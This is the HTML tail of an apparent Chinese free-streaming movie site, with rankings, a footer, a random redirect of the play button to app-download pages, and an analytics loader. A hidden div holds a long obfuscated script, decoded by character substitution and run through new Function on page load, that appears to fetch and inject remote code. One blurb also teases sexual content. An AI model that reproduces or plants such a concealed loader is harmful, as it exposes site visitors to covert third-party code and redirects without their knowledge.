href="/detail/309569.html" title="湿谷秘探">湿谷秘探</a></p><p class="vodlist_sub">和新妈妈一起去泡温泉，她比我大不了多少。他半是兴奋半是担心，果然，他亲眼目睹了自己的新妈妈自慰。但尽管被抓住了，这位新妈妈还是平静</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“暖”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="155905" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="天机秘录" href="/detail/323325.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20260103-1/d15d9036d0b4b9817eb013240c25fe31.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>993</span><h4 class="title">天机秘录</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/178574.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>再见妈咪</a></li><li class="part_eone"><a href="/detail/154559.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>家族荣誉5： 家门的归还</a></li><li class="part_eone"><a href="/detail/217948.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>霍顿奇遇记</a></li><li class="part_eone"><a href="/detail/206260.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>诱僧</a></li><li class="part_eone"><a href="/detail/198932.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>爱丽丝城市漫游记</a></li><li class="part_eone"><a href="/detail/178838.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>幸存者游戏</a></li><li class="part_eone"><a href="/detail/177120.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>鲨海（原声版）</a></li><li class="part_eone"><a href="/detail/168021.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>必是天堂</a></li><li class="part_eone"><a href="/detail/155540.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>女人河</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="155905" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qzhywul.com/" title="星辰影院">星辰影院</a>提供免费高清电影、综艺节目、动漫连载、VIP电视剧全集在线观看</p><p>Copyright © 2020 qzhywul.com All Rights Reserved</p><p>桂ICP备70284035号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qzhywul.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《暖》https://www.qzhywul.com/detail/155905.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-69VPJQKTZX\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-69VPJQKTZX\');");
document.writeln("</script>");